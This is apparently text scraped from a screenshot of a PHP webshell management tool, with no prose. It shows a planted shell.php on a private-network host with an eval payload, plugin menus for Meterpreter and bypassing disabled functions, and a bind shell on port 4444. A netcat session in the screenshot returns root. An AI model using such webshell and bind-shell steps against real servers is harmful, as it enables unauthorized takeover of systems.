 Url:http://10.0.2.6/site/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
Base information Command execution File management Database management Notes Network details
Plugin tag management Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444 Start Stop
root@kali:~# nc 127.0.0.1 4444
whoami
root